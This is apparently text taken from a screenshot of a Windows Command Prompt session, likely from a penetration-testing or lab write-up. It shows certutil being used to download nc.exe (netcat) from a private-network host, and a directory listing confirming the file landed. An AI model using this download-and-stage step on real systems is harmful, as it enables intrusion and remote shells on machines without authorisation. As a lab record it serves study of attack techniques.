 Command Prompt
Microsoft Windows [Version 10.0.17763.1817]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\bitbucket>certutil -urlcache -split -f "http://10.6.61.45/nc.exe"
****  Online  ****
  0000  ...
  e800
CertUtil: -URLCache command completed successfully.
C:\Users\bitbucket>dir
 Volume in drive C has no label.
 Volume Serial Number is 7CD9-A0AE
 Directory of C:\Users\bitbucket
08/04/2023  07:29 AM    <DIR>          .
08/04/2023  07:29 AM    <DIR>          ..
03/11/2021  07:11 PM    <DIR>          3D Objects
03/11/2021  07:11 PM    <DIR>          Contacts
03/14/2021  07:49 PM    <DIR>          Desktop
03/11/2021  07:11 PM    <DIR>          Documents
03/11/2021  07:11 PM    <DIR>          Downloads
03/11/2021  07:11 PM    <DIR>          Favorites
03/11/2021  07:11 PM    <DIR>          Links
03/11/2021  07:11 PM    <DIR>          Music
08/04/2023  07:29 AM            59,392 nc.exe
03/11/2021  07:11 PM    <DIR>          Pictures
03/11/2021  07:11 PM    <DIR>          Saved Games
03/11/2021  07:11 PM    <DIR>          Searches
03/11/2021  07:11 PM    <DIR>          Videos